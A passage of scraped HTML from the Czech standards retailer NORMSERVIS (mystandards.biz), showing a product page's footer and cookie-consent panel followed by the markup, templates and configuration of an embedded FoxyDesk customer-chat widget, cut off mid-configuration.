      <img width="120" height="120" src="https://api.qrserver.com/v1/create-qr-code/?data=https://www.mystandards.biz/standard/tniclc-triec-62453-41-1.8.2019.html&amp;size=120x120" class="img-responsive btn_center" alt="QR code" />
    </div>--->
  </div>
  
      <div class="row clearfix">
      <div class="col-lg-12">
        <h2 class="detail_h2">The category - similar standards:</h2>
        <p class="justify_p"><a href="/search2.html?ics1=25&amp;ics2=040&amp;ics3=40" rel="nofollow">Industrial process measurement and control</a><a href="/search2.html?ics1=35&amp;ics2=100&amp;ics3=05" rel="nofollow">Multilayer applications</a><a href="/search2.html?ics1=35&amp;ics2=110&amp;ics3=" rel="nofollow">Networking</a></p>
      </div>
      </div>
      
</div>
    
    
    
    
    
        
      
    <div class="row clearfix">
  <div class="col-lg-12">
    <h2 class="detail_h2">We recommend:</h2>
  </div>
  <div class="col-lg-2 col-sm-2 col-md-2 col-xs-12 col-ss-2 col-print-2">
<a href="/aktualizace-norem.html" target="_blank">
     <img src="/images/doporucujeme/aktualizace_norem.jpg" width="128" height="128" alt="Technical standards updating" class="img-responsive btn_center" />
</a>
  </div>
  
  <div class="col-lg-10 col-sm-10 col-md-10 col-xs-12 col-ss-10 col-print-10">
    <h3 class="remove-top nadpis_dopo">Technical standards updating</h3>
    <p>
      <strong>Do you want to make sure you use only the valid technical standards?</strong> <br />
      We can offer you a solution which will provide you a monthly overview concerning the updating of standards which you use.<br />
     <br />
      Would you like to know more? Look at <a href="/aktualizace-norem.html" target="_blank">this page</a>.
    </p>
  </div>
</div><br />  

  <div id="test">
  </div> 
<!-- PATIČKA -->
 <footer>
        <div id="footer" role="contentinfo" class="print-invisible">
           <div class="row paticka">
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Products</span>
                  <a href="/publisher/">Standards</a>
                  <a href="/page/publikace.html">Publications</a>
                  <a href="/page/software.html">Software</a>
                  <a href="/page/sluzby.html">Services</a>  <br />
                <span class="nadpis">Search</span> 
                  <a onClick="bezneHledaniOpen();" rel="nofollow">Common searching</a>
                  <a href="/search2.html" rel="nofollow">Advanced search</a>
                  <a href="/page/dle-oboru.html">Searching by field</a>               
              </div>
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">methods of payment</span>
                <a href="/help.html?var=help_platba_kartou" rel="nofollow">Credit card</a>
                <a href="/help.html?var=help_platba_paypal" rel="nofollow">PayPal</a>
                <!--<a href="/help.html?var=help_platba_skrill" rel="nofollow">Skrill</a>-->
                                <a href="/help.html?var=help_platba_dobirka" rel="nofollow">Cash on delivery</a>
                <a href="/help.html?var=help_platba_zalohovka" rel="nofollow">Proforma invoice</a>
                <a href="/help.html?var=help_platba_prikazem" rel="nofollow">Bank transfer</a>
                <a href="/help.html?var=help_platba_hotovost" rel="nofollow">Cash</a><br />
                <a href="/card-online.html" rel="nofollow">Payment for order - online payment</a>
              </div>
              <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Options for placing the order</span>
                  <a href="/">eShop - online</a>
                  <a href="/page/contact.html">Phone:  +420 566 621 759</a>
                  <a href="/page/contact.html">Fax:  +420 566 522 104</a>
                  <a href="mailto:eshop@mystandards.biz">eshop@mystandards.biz</a>
                  <a href="/page/contact.html">At the company's address</a><br />
                <span class="nadpis">News</span> 
                  <a href="/nove-normy.html">New standards</a>
                  <a href="/page/rss.html">RSS news feed</a>
                  <a href="/page/vestnik.html">Bulletin</a>   
              </div>
              <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Company address</span>
                  <div class="sprite4 sprite4-logo-small-png"></div>
                  <p>Hamry nad Sazavou 460</p>
                  <p>591 01 Zdar nad Sazavou</p>
                  <p>Czech Republic</p>
                  <br />
                  <div class="social-footer-icon">
                    <a href="https://www.facebook.com/pages/NORMSERVIS-sro/278379038945033" class="no_block" target="_blank"><div class="sprite3 sprite3-fb-png sprite3-social"></div></a>&nbsp;
                    <a href="https://twitter.com/NORMSERVIS" class="no_block" target="_blank"><div class="sprite4 sprite4-twit-png sprite3-social"></div></a>&nbsp;
                    <a href="mailto:eshop@mystandards.biz" class="no_block" title="Contact us"><div class="sprite3 sprite3-mail-png sprite3-social"></div></a>
                  </div>
              </div>
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="inner_kosik_footer"></span>
                                 <!--SSLS{--><a href="https://secure.comodo.com/ttb_searcher/trustlogo?v_querytype=W&amp;v_shortname=SC5&amp;v_search=https://www.mystandards.biz&amp;x=6&amp;y=5"><img src="/images/comodo_secure.png" width="110" height="51" title="SSL certificate" class="border_none img-responsive sll_icon_footer" alt="SSL certificate" /></a><!--}SSLS--><br />
                                 
                <a href="/page/mapa-webu.html">Site map</a>
                <a href="http://www.normservis.com" target="_blank">NORMSERVIS - HOME</a> 
                <a href="/navrhy.html">Suggestions for improvement.</a>
                <a href="/help.html?var=help_obchodni_podminky" rel="nofollow">Terms and Conditions</a>                                                                                                     
                <a href="/page/ochrana-osobnich-udaju.html" rel="nofollow">Protection of personal data</a>
                                
                                
              </div>
             
              <div class="col-lg-12 clearfix mrproper">
                              </div>
              <!--<div class="col-lg-12" style="padding-top: 15px;font-size: 11px;">
                <span>In accordance with the Act on Registration of Sales, the seller is obliged to issue a receipt for the buyer. And the seller is obliged to register the received sales online at the tax authority; in case of technical failure, the sales must be registered in 48 hours, at the latest.</span>
              </div>                                               -->
           </div>  
                  
        </div>
        <div id="modal_exe">
        
        </div>
          
          
 </footer>
</div> <!-- Konec divu container pro celou stránku -->
<div class="loader"><span class="main"></span></div> 
<!--<div class="lista_exe">
</div>
<div class="lista_import">
</div>-->
<!--<div class="lista-cookies">
This website uses cookie files. By browsing this website you expresses your consent with using cookies. <a href="/page/cookies.html" class="link-cookies">More information</a> / <a onClick="rozumim();" class="link-cookies-ok">I understand</a> 
</div> -->        
<div class="runner">
</div>
<p class="text-center copyright">Latest update:  2025-11-28 (Number of items: 2 248 688) <br />&copy; Copyright 2025 NORMSERVIS s.r.o.</p>
<br /><br />
  
    <!-- PATIČKA KONEC -->    
    <script src="/js/javascript.min.js?v=63"></script>
    <!--<script src="/js/jquery.bxslider.js?v=1"></script>-->
    <!--<script src="/js/jquery.fireworks.js"></script>-->
    <!--<script type="text/javascript">
      var nowRun = false;
      $(document).ready(function(){
        $('.logo30').first().mouseenter(function(){
          if(nowRun === false){
            nowRun = true;
            $('#header').fireworks(); 
            window.setTimeout(function(){
              $('#header').fireworks('destroy');
              nowRun = false;   
            }, 3000); 
          }
        });
      });
      
    </script>-->
    <!--<script src="/js/collapse.js"></script>-->    
            
    
    
                <div id="cookies-bar">
              <div class="wrapper">
                  <div class="title">
                      <img src="/images/cookies.svg" alt="Cookies" class="icon" />
                      Cookies
                  </div>
                  <div class="text">
                      <p>We need your <a href="/page/cookies.html">consent</a> to use the individual data so that you can see information about your interests, among other things. Click "OK" to give your consent.</p>
                  </div>
                  <div class="buttons">
                      <button class="btn btn-default" id="cookies_settings">Settings</button>
                      <button class="btn btn-danger" id="cookies_ok">OK</button>
                  </div>
                  <div class="no-cookies">
                      <p>You can refuse consent <a href="#" id="disable-cookies">here</a>.</p>
                  </div>
              </div>
          </div>
          <div id="cookies-bar-settings">
              <div class="wrapper">
                  <div class="cookie-header">
                      <div class="title">
                          <img src="/images/cookies.svg" alt="Cookies" class="icon" />
                          Cookie - Settings                      </div>
                      <div class="close">
                        <img src="/images/cookies-close.svg" id="close-cookie-settings" alt="Close" title="Close" />
                      </div>
                  </div>
                  <div class="under-title">
                      <p>
                          Here you can customize your cookie settings according to your preferences.                      </p>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Technical cookies                          </div>
                          <div class="popis cookies-technical">
                              These cookies are essential for the proper functioning of the website and all the functions that the website offers. Technical cookies cannot be turned off because they are responsible for storing products in the cart, setting up filters, performing the shopping process, favorites list and privacy settings.                          </div>
                          <a href="#" class="show-more" data-class="cookies-technical">Show more</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" checked="checked" disabled>
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Analytical cookies                          </div>
                          <div class="popis cookies-analytics">                                                
                              Analytical cookies allow us to measure the performance of our website and our advertising campaigns. They are used to determine the number of visits and sources of visits to our website. We process the data obtained through these cookies in a summary manner, without the use of identifiers that point to specific users of our website. If you turn off the use of analytical cookies in relation to your visit, we lose the ability to analyze performance and optimize our actions.                          </div>
                          <a href="#" class="show-more" data-class="cookies-analytics">Show more</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_analytics">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">                                    
                              Personalized cookies                          </div>
                          <div class="popis cookies-personal">           
                              We also use cookies and other technologies to tailor our business to the needs and interests of our customers and prepare an exceptional shopping experience for you.           
                              By using personalized cookies, we can avoid explaining unwanted information, such as inappropriate product recommendations or useless special offers. In addition, the use of personalized cookies allows us to offer you additional features, such as product recommendations tailored to your needs.                          </div>
                          <a href="#" class="show-more" data-class="cookies-personal">Show more</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_personal">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Advertising cookies                          </div>
                          <div class="popis cookies-ads">
                              Advertising cookies are used by us or our partners so that we can display suitable content or advertisements both on our website and on the websites of third parties. Thanks to this, we can create profiles based on your interests, so-called pseudonymized profiles.                              Based on this information, it is usually not possible to immediately identify you, because only pseudonymized data is used. If you do not consent, you will not be the recipient of content and ads tailored to your interests.                          </div>
                          <a href="#" class="show-more" data-class="cookies-ads">Show more</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_ads">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="text">
                      <p>We need your <a href="/page/cookies.html">consent</a> to use the individual data so that you can see information about your interests, among other things.</p>
                  </div>
                  <div class="buttons">
                      <div>
                          <button class="btn btn-default" id="cookies_only_selected">I agree to the use of selected cookies</button>
                      </div>
                      <div>
                          <button class="btn btn-danger" id="cookies_ok2">I agree to the use of all cookies</button>
                      </div>
                  </div>
              </div>
          </div>
          <link rel="stylesheet" href="/css/cookies.css">
          <script src="/js/cookies.js"></script> 
              
    

 
  <!--<script src="/js/lightbox.js"></script>--> 
  
                                                                          
  </body>
</html>

    <script type="text/javascript" src="//foxydesk.normservis.eu/php/app.php?widget-init.js" async></script>
     


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://foxydesk.normservis.eu/php/app.php?widget-iframe-content
body_size: 7204
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

        
        <!-- Fonts -->

        <link href="/css/fonts.css" rel="stylesheet" type="text/css">

<!-- Font Awesome Icons -->

<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css">


        <!-- Styles -->

        <link rel="stylesheet" href="/css/main.css?v1.19" />
        <link rel="stylesheet" href="/css/widget/index.css?v1.19">
        <link rel="stylesheet" href="/css/widget-mobile.css?v1.19" />
        <link rel="stylesheet" href="/css/jquery.mCustomScrollbar.css?v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-theme-style.css&v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-custom-style.css&v1.19" />
    </head>
    <body>

        <div class="chat chat--headervisible js-chat customer-chat customer-chat-widget loading-screen svg-icon-container" id="customer-chat-widget">
			<div class="header js-header">
                <span class="header__icon--online icon-chat icon-chat"></span>
                <span class="header__icon--offline icon-chat icon-envelope"></span>
				<p class="state">We're online</p>
				<div class="options">
					<div class="icon-settings-wrapper js-toggle-settings"><span class="icon-settings" title="Nastavení" data-grunticon-embed></span></div>
					<span class="icon-arrow desktop-only" title="Zavřít" data-grunticon-embed></span>
                    <div class="icon-close mobile-only js-close-chat" data-grunticon-embed></div>
				</div>
			</div>
			<div class="settings js-settings">
				<div class="wrapper">
					<ul class="settings-menu">
						<li class="settings-menu__item" data-setting="sound"><span class="icon icon-sound" data-grunticon-embed></span>Sound effects</li>
						<li class="settings-menu__item" data-setting="scroll"><span class="icon icon-scroll" data-grunticon-embed></span>Automatic scrolling</li>
						<li class="settings-menu__item" data-setting="emots"><span class="icon icon-emoji" data-grunticon-embed></span>Smilies</li>
						<li class="settings-menu__item" data-setting="media"><span class="icon icon-media" data-grunticon-embed></span>Media</li>
						<li class="settings-menu__item" data-setting="show"><span class="icon icon-eye" data-grunticon-embed></span>Auto show</li>
						<li class="settings-menu__item" id="customer-chat-toggle-fs" class="desktop-only"><span class="icon icon-fullscreen" data-grunticon-embed></span>Switch to full screen</li>
						<li class="settings-menu__item" id="customer-chat-action-end-chat"><span class="icon icon-off" data-grunticon-embed></span>End conversation</li>
                        <li class="settings-menu__item" style="display: none;">
                        <li class="settings-menu__item" id="customer-chat-action-end-chat-confirmation">
                            <span class="icon icon-off" data-grunticon-embed></span>
                            Are you sure?                            <a href="#" class="btn green micro" id="customer-chat-action-end-chat-confirm">Yes</a>
                            <a href="#" class="btn green micro" id="customer-chat-action-end-chat-cancel">Cancel</a>
                        </li>
					</ul>
				</div>
                    			<div class="foxydesk">
    				<p>
                        We use                        <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Fwww.mystandards.biz%2Fstandard%2Ftniclc-triec-62453-41-1.8.2019.html" target="_blank">
                            <span class="icon icon-foxydesk-grey"></span>
                        </a>
                    </p>
    			</div>
                			</div>

            <!-- Login -->

            <div class="js-content-login" id="customer-chat-content-login-form">
                <div class="content content--form js-content-login">
    				<form>
                        <p class="message message--title js-info">Please fill out the following information to start chat.</p>
                        <div class="message message--error js-error">
                            <span class="icon icon-close"></span>
                            <p></p>
                        </div>

                        <div class="form-group">
                            <a href="#" class="select-department"><i class="fa fa-hand-pointer-o"></i><i class="fa fa-pencil edit"></i> <span class="empty-content">Zvolte oddělení</span><span class="content"></span></a>
                        </div>
    					<div class="form-group form-group--icon">
    						<span class="icon icon-user" data-grunticon-embed></span>
    						<input id="customer-chat-login-name" type="text" placeholder="Your name">
    					</div>
    					<div class="form-group form-group--icon js-mail-row">
    						<span class="icon icon-envelope" data-grunticon-embed></span>
    						<input id="customer-chat-login-mail" type="text" placeholder="Your e-mail">
    					</div>
    					<div class="form-group">
                                					</div>
                        <a href="#" id="customer-chat-login-start" class="btn green">Start</a>
    				</form>
                    <div class="departments">
                        <div class="list">
                    </div>
                </div>
    			</div>
                    			<div class="foxydesk">
    				<p>
                        We use                        <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Fwww.mystandards.biz%2Fstandard%2Ftniclc-triec-62453-41-1.8.2019.html" target="_blank">
                            <span class="icon icon-foxydesk-grey"></span>
                        </a>
                    </p>
    			</div>
                            </div>

            <!-- Chat -->

			<div class="content content--chat file-drop-zone js-chat-box">
                <div class="file-drop-zone-effect">
                    <i class="fa fa-upload"></i>
                </div>
				<div class="wrapper js-msg-wrapper">
					<div class="content__message-list js-msg-list"></div>
				</div>
                    			<div class="foxydesk">
    				<p>
                        We use                        <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Fwww.mystandards.biz%2Fstandard%2Ftniclc-triec-62453-41-1.8.2019.html" target="_blank">
                            <span class="icon icon-foxydesk-grey"></span>
                        </a>
                    </p>
    			</div>
                			</div>
			<div class="send file-drop-zone">
				<div class="options">
					<button class="btn-emoji js-toggle-emots" title="Smilies"><span class="icon icon-emoji" data-grunticon-embed></span></button>
					<div class="btn-file-wrapper js-file-button" title="Nahrát soubor"><input type="file" id="file" name="files" multiple title="Nahrát soubor"><label for="file" class="btn-file"><span class="icon icon-file" data-grunticon-embed></span></label></div>
					<button class="btn-send js-send-msg" type="submit" title="Send"><span class="icon icon-send" data-grunticon-embed></span></button>
				</div>
				<textarea class="js-msg-input" placeholder="Write your question"></textarea>
			</div>
			<div class="emoji js-emots">
				<div class="close-wrapper">
					<span class="close icon-close js-toggle-emots" data-grunticon-embed></span>
				</div>
				<div class="row">
					<div class="emoji__item js-emot-item" data-emot=":Totálně vysmátý:"><span class="icon icon-emoji-01"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zamilovaný pohled:"><span class="icon icon-emoji-02"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Výsměch:"><span class="icon icon-emoji-03"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Usmívající se:"><span class="icon icon-emoji-04"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zabručený:"><span class="icon icon-emoji-05"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Neutrální:"><span class="icon icon-emoji-06"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Cože?:"><span class="icon icon-emoji-07"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Stydlivý:"><span class="icon icon-emoji-08"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Šťastný:"><span class="icon icon-emoji-09"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Roztomilý:"><span class="icon icon-emoji-10"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Křenící:"><span class="icon icon-emoji-11"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Potící se:"><span class="icon icon-emoji-12"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Smutný:"><span class="icon icon-emoji-13"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Plačící:"><span class="icon icon-emoji-14"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Spokojený:"><span class="icon icon-emoji-15"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zuřící:"><span class="icon icon-emoji-16"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Vysmátý se slzami:"><span class="icon icon-emoji-17"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Posílající polibek:"><span class="icon icon-emoji-18"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Hodně smutný:"><span class="icon icon-emoji-19"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zmatený:"><span class="icon icon-emoji-20"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Umírající:"><span class="icon icon-emoji-21"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Vypláznutý jazyk:"><span class="icon icon-emoji-22"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Mrkající:"><span class="icon icon-emoji-23"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Spící:"><span class="icon icon-emoji-24"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Svatý:"><span class="icon icon-emoji-25"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Čertí se:"><span class="icon icon-emoji-26"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Nedůvěřivý:"><span class="icon icon-emoji-27"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Koulející oči:"><span class="icon icon-emoji-28"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Hodně plačící:"><span class="icon icon-emoji-29"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Prachatý:"><span class="icon icon-emoji-30"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Vykulený:"><span class="icon icon-emoji-31"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Rozpačitý:"><span class="icon icon-emoji-32"></span></div>
				</div>
			</div>

            <!-- Contact form -->

            <div class="content content--form" id="customer-chat-content-contact-form">
                <div>
    				<p class="message message--title js-info">All operators are offline, please use the form below.</p>
                    <div class="message message--error js-error">
    					<span class="icon icon-close"></span>
    					<p></p>
    				</div>

    				<form>
    					<div class="form-group form-group--sm form-group--icon">
    						<span class="icon icon-user" data-grunticon-embed></span>
    						<input class="js-input-name" type="text" placeholder="Your name">
    					</div>
    					<div class="form-group form-group--sm form-group--icon">
    						<span class="icon icon-envelope" data-grunticon-embed></span>
    						<input class="js-input-mail" type="text" placeholder="Your e-mail">
    					</div>
    					<div class="form-group form-group--sm">
    						<textarea class="js-input-msg" placeholder="Your question"></textarea>
    					</div>
    					<div class="form-group form-group--sm">
                                					</div>
    					<a href="#" class="btn green js-send-mail">Send</a>
    				</form>
                            			<div class="foxydesk">
        				<p>
                            We use                            <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Fwww.mystandards.biz%2Fstandard%2Ftniclc-triec-62453-41-1.8.2019.html" target="_blank">
                                <span class="icon icon-foxydesk-grey"></span>
                            </a>
                        </p>
        			</div>
                        			</div>
			</div>

            <!-- Loading -->

            <div id="customer-chat-content-loading">
                <div class="content">
                    <p class="message message--title">
                        <img src="/img/loading.gif"class="customer-chat-content-loading-icon" />
                    </p>
                </div>
            </div>

            <!-- Info -->

            <div id="customer-chat-content-info">
                <div class="content content--form">
    				<p class="message message--title js-info-text"></p>
                    <a href="#" id="customer-chat-info-back" class="btn green">Back</a>
    			</div>
            </div>
		</div>

        <a class="open-chat svg-icon-container js-mobile-widget offline" href="/php/app.php?widget-mobile" target="_parent">
            <span class="header__icon--online icon icon-chat js-mobile-widget-icon"></span>
            <span class="header__icon--offline icon icon-envelope"></span>
        </a>

        <!-- Templates -->

        <script type="text/x-handlebars-template" id="message-original">
    <div class="customer-chat-content-message{{#if isOperator}}-operator{{/if}} {{#if isSystem}}customer-chat-content-message-system{{/if}} {{#if isAuto}}auto-message{{/if}}">
        <div class="avatar customer-chat-content-message-avatar"></div>
        <div class="customer-chat-content-message-column">
            <div class="customer-chat-content-message-author">{{author}}</div>
            <div class="customer-chat-content-message-time"></div>
            <div class="customer-chat-content-message-body"></div>
            <div class="customer-chat-content-message-auto">Automatická zpráva</div>
        </div>
        <div class="clear-both"></div>
    </div>
</script>

<script type="text/x-handlebars-template" id="message">
    <div class="content__message {{#if isOperator}}content__message--you{{else}}content__message--me{{/if}} {{#if showAvatar}}content__message--avatar{{/if}} {{#if isSystem}}content__message--system{{/if}} {{#if isAuto}}content__message--auto-message{{/if}}">
        {{#if showAvatar}}
        <div class="avatar"></div>
        <div class="answer">
        {{/if}}
            <div class="auto-message-label"><span class="label">Automatická zpráva</span></div>
            <div class="text">
                <p class="customer-chat-content-message-body"></p>
            </div>
            <p class="date customer-chat-content-message-time"></p>
        {{#if showAvatar}}</div>{{/if}}
    </div>
</script>

<script type="text/x-handlebars-template" id="messageReversed">
    <div class="content__message content__message--reversed {{#if isOperator}}content__message--me{{else}}content__message--you{{/if}} {{#if showAvatar}}content__message--avatar{{/if}} {{#if isSystem}}content__message--system{{/if}} {{#if isAuto}}content__message--auto-message{{/if}}">
        {{#if showAvatar}}
        <div class="answer">
        {{/if}}
            <div class="auto-message-label"><span class="label">Automatická zpráva</span></div>
            <div class="text">
                <p class="customer-chat-content-message-body"></p>
            </div>
            <p class="date customer-chat-content-message-time"></p>
        {{#if showAvatar}}
        </div>
        <div class="avatar"></div>
        {{/if}}
    </div>
</script>

<script type="text/x-handlebars-template" id="messageImage">
    <a target="_blank" class="chat-inline-view" href="#">
        <i class="fa fa-picture-o"></i>
        <img class="image">
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageVideo">
    <a class="chat-inline-view video {{type}}">
        <i class="fa fa-{{icon}}"></i>
        <div class="iframe-wrapper">
            <iframe frameborder="0" allowfullscreen></iframe>
        </div>
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageFile">
    <ul class="file-list">
        {{#each files}}
        <li>
            <i class="file-icon fa fa-{{fileIcon}}"></i>
            <span class="file-name">{{name}}</span>
            <span class="file-size">{{fileSize}}</span>
            <a class="download" href="#"><i class="fa fa-download"></i></a>
        </li>
        {{/each}}
    </ul>
    <div class="controls">
        <div class="progress-col">
            {{#state 'uploading'}}
            <div class="progress">
                <div class="progress-bar"></div>
            </div>
            {{/state}}
            {{#state 'pending' null}}
            <img class="loading-anim" src="../img/loading.gif" />
            {{/state}}
        </div>
        <div class="actions">
            {{#if isUploading}}
                {{#state 'pending' 'uploading'}}
                <i class="abort fa fa-times"></i>
                {{/state}}
            {{else}}
                {{#showConfirmDeny}}
                    {{#state 'pending'}}
                    <i class="confirm fa fa-check"></i>
                    {{/state}}
                    <i class="deny fa fa-ban"></i>
                {{/showConfirmDeny}}
            {{/if}}
        </div>
        {{#state 'aborted'}}
        <div class="abort-info">
            Zrušeno        </div>
        {{/state}}
        {{#state 'error'}}
        <div class="error-info">
            {{#if error}}
                {{error}}
            {{else}}
                Chyba            {{/if}}
        </div>
        {{/state}}
        {{#state 'denied'}}
        <div class="denied-info">
            Zamítnuto        </div>
        {{/state}}
        {{#state 'uploaded'}}
        <div class="uploaded-info">
            <i class="fa fa-check"></i>
        </div>
        {{/state}}
    </div>
</script>

<script type="text/x-handlebars-template" id="selectListContent">
    <div class="entries"></div>
    <div class="empty-content">
        Žádné údaje    </div>
    {{#if actions}}
    <div class="actions">
        <a href="#" class="select-all customer-chat-content-button customer-chat-content-button-inline">Vybrat vše</a>
        <a href="#" class="select-none customer-chat-content-button customer-chat-content-button-inline">Nic nevybírat</a>
    </div>
    {{/if}}
</script>

<script type="text/x-handlebars-template" id="emots">
    <a href="#" data-emot=":)" class="customer-chat-emoticon"><img src="/img/emots/emot-1.png" alt=":)" title=":)" /></a>
    <a href="#" data-emot=";)" class="customer-chat-emoticon"><img src="/img/emots/emot-2.png" alt=";)" title=";)" /></a>
    <a href="#" data-emot=":(" class="customer-chat-emoticon"><img src="/img/emots/emot-3.png" alt=":(" title=":(" /></a>
    <a href="#" data-emot=":D" class="customer-chat-emoticon"><img src="/img/emots/emot-4.png" alt=":D" title=":D" /></a>
    <a href="#" data-emot=":P" class="customer-chat-emoticon"><img src="/img/emots/emot-5.png" alt=":P" title=":P" /></a>
</script>


        <!-- Scripts -->

        <script src="/js/lib/grunticon.loader.js"></script>
        <script>
        grunticon(
            [
                "/css/widget/icons.css",
                "/css/widget/icons.css",
                "/css/widget/icons.css"
            ],
            grunticon.svgLoadedCallback
        );
        </script>

        <script type="text/javascript" src="/js/lib/error-tracking.js"></script>

                    <script src="/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>
        
        <script type="text/javascript">
            // Basic configuration

            window.chatConfig = {

                appLabel : 'foxydesk',

                serverTimeDifference : (new Date('2025-11-29 02:29:29'.replace(/-/g,"/")).getTime() / 1000) - (new Date().getTime() / 1000),

                rootPath : '/',

                onlineDepartmentsPath  : '/php/app.php?department-online',
                isOperatorOnlinePath   : '/php/app.php?operator-is-online',
                isLoggedInPath         : '/php/app.php?is-guest-logged-in',
                loginPath              : '/php/app.php?login-guest',
                logoutPath             : '/php/app.php?logout-guest',
                getTypingStatusPath    : '/php/app.php?guest-get-typing-status',
                updateTypingStatusPath : '/php/app.php?guest-update-typing-status',
                manageConnectionPath   : '/php/app.php?guest-manage-connection',
                lastMessagesPath       : '/php/app.php?message-get-last',
                sendMessagePath        : '/php/app.php?message-guest-send',
                autoMessagePath        : '/php/app.php?message-guest-auto',
                uploadCrudPath         : '/php/app.php?upload',
                uploadFilesPath        : '/php/app.php?upload-upload',
                abortUploadPath        : '/php/app.php?upload-abort',
                downloadFilePath       : '/php/app.php?shared-file-download',
                getOperatorPath        : '/php/app.php?operator-get',
                getUsersPath           : '/php/app.php?operator-get-users',
                contactPath            : '/php/app.php?contact',
                trackKeepAlivePath     : '/php/app.php?guest-track-keep-alive',
                trackConfirmLoginPath  : '/php/app.php?guest-track-confirm-login',

                trans : {"app.name":"Foxydesk","loadingLabel":"Na\u010d\u00edt\u00e1n\u00ed","loginError":"Chyba p\u0159ihl\u00e1\u0161en\u00ed","chatHeader":"Napi\u0161te n\u00e1m","startInfo":"Text","selectDepartment":"Zvolte odd\u011blen\u00ed","selectCancel":"Zru\u0161it","startLabel":"Start","backLabel":"Zp\u00e1tky","initMessageBody":"Dobr\u00fd den, jak v\u00e1m m\u016f\u017eu pomoci?","initMessageAuthor":"Oper\u00e1tor","chatInputLabel":"V\u00e1\u0161 dotaz","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Oper\u00e1tor se odhl\u00e1sil","toggleSoundLabel":"Zvukov\u00e9 efekty","toggleScrollLabel":"Automatick\u00e9 scrollov\u00e1n\u00ed","toggleEmoticonsLabel":"Emotikony","toggleMediaLabel":"M\u00e9dia","toggleAutoShowLabel":"Automatick\u00e9 zobrazen\u00ed","toggleFullscreenLabel":"P\u0159epnout na celou obrazovku","endChatLabel":"Ukon\u010dit konverzaci","endChatConfirmQuestion":"Jste si jist\u00fd\/\u00e1?","endChatConfirm":"Ano","endChatCancel":"Zru\u0161it","operatorClosedTalk":"Oper\u00e1tor ukon\u010dil konverzaci","messageClosedTalk":"ukon\u010dil konverzaci","loginAgain":"P\u0159ihl\u00e1\u0161en\u00ed znovu","contactHeader":"Kontaktujte n\u00e1s","contactInfo":"Text","contactNameLabel":"Va\u0161e jm\u00e9no","contactMailLabel":"V\u00e1\u0161 